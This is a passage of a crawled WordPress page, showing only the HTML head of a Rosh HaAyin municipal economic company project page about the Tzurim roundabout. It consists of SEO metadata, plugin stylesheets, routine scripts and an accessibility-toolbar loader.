

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rosh-haayin.com/projectim/%D7%9E%D7%A2%D7%92%D7%9C-%D7%AA%D7%A0%D7%95%D7%A2%D7%94-%D7%A6%D7%95%D7%A8%D7%99%D7%9D/
body_size: 23464
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html dir="rtl" lang="he-IL"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html dir="rtl" lang="he-IL" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html dir="rtl" lang="he-IL" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html dir="rtl" lang="he-IL" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html dir="rtl" lang="he-IL" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>מעגל תנועה צורים - החברה הכלכלית ראש העין</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="https://www.rosh-haayin.com/xmlrpc.php">

		<!-- wordpress head functions -->
		    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rosh-haayin.com/projectim/מעגל-תנועה-צורים/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="מעגל תנועה צורים - החברה הכלכלית ראש העין" />
	<meta property="og:description" content="ביצוע עבודות פיתוח, גינון ופיסול" />
	<meta property="og:url" content="https://www.rosh-haayin.com/projectim/מעגל-תנועה-צורים/" />
	<meta property="og:site_name" content="החברה הכלכלית ראש העין" />
	<meta property="og:image" content="https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="187" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/","url":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/","name":"מעגל תנועה צורים - החברה הכלכלית ראש העין","isPartOf":{"@id":"https://www.rosh-haayin.com/#website"},"primaryImageOfPage":{"@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/#primaryimage"},"image":{"@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/#primaryimage"},"thumbnailUrl":"https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg","datePublished":"2021-05-20T07:35:36+00:00","dateModified":"2021-05-20T07:35:36+00:00","breadcrumb":{"@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/#primaryimage","url":"https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg","contentUrl":"https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg","width":250,"height":187,"caption":"מעגל תנועה צורים"},{"@type":"BreadcrumbList","@id":"https://www.rosh-haayin.com/projectim/%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.rosh-haayin.com/"},{"@type":"ListItem","position":2,"name":"פרוייקטים","item":"https://www.rosh-haayin.com/projectim/"},{"@type":"ListItem","position":3,"name":"מעגל תנועה צורים"}]},{"@type":"WebSite","@id":"https://www.rosh-haayin.com/#website","url":"https://www.rosh-haayin.com/","name":"החברה הכלכלית ראש העין","description":"אתר וורדפרס חדש","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rosh-haayin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rosh-haayin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rosh-haayin.com%2Fprojectim%2F%25d7%259e%25d7%25a2%25d7%2592%25d7%259c-%25d7%25aa%25d7%25a0%25d7%2595%25d7%25a2%25d7%2594-%25d7%25a6%25d7%2595%25d7%25a8%25d7%2599%25d7%259d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rosh-haayin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rosh-haayin.com%2Fprojectim%2F%25d7%259e%25d7%25a2%25d7%2592%25d7%259c-%25d7%25aa%25d7%25a0%25d7%2595%25d7%25a2%25d7%2594-%25d7%25a6%25d7%2595%25d7%25a8%25d7%2599%25d7%259d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.rosh-haayin.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rosh-haayin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.rosh-haayin.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css' href='https://www.rosh-haayin.com/wp-content/plugins/wp-show-more/wpsm-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.rosh-haayin.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-css' href='https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custostyle-css' href='https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/filter.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-540-css' href='https://www.rosh-haayin.com/wp-content/uploads/jet-menu/jet-menu-540.css?ver=1678705346' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7007-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-7007.css?ver=1735118774' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.rosh-haayin.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.rosh-haayin.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/global.css?ver=1735118774' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2203-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2203.css?ver=1735122178' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.rosh-haayin.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-291.css?ver=1620123474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-618-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-618.css?ver=1619352973' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-956-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-956.css?ver=1619442860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1918-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-1918.css?ver=1623203597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2037-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2037.css?ver=1618333664' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2156-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2156.css?ver=1621339771' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2418-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2418.css?ver=1628441629' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2487-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2487.css?ver=1624888958' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2696-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2696.css?ver=1619460998' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2922-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2922.css?ver=1619343475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3265-css' href='https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-3265.css?ver=1620126371' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/bower_components/bootstrap/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/themes/wordpress-bootstrap-master/bower_components/modernizer/modernizr.js?ver=1.2" id="modernizr-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.rosh-haayin.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"projectim\":\"%D7%9E%D7%A2%D7%92%D7%9C-%D7%AA%D7%A0%D7%95%D7%A2%D7%94-%D7%A6%D7%95%D7%A8%D7%99%D7%9D\",\"post_type\":\"projectim\",\"name\":\"%d7%9e%d7%a2%d7%92%d7%9c-%d7%aa%d7%a0%d7%95%d7%a2%d7%94-%d7%a6%d7%95%d7%a8%d7%99%d7%9d\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://www.rosh-haayin.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.rosh-haayin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rosh-haayin.com/wp-json/wp/v2/projectim/6108" /><link rel='shortlink' href='https://www.rosh-haayin.com/?p=6108' />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://wp-accessibility.org/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.12.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.rosh-haayin.com/wp-content/uploads/2021/04/logo-4.svg" sizes="32x32" />
<link rel="icon" href="https://www.rosh-haayin.com/wp-content/uploads/2021/04/logo-4.svg" sizes="192x192" />
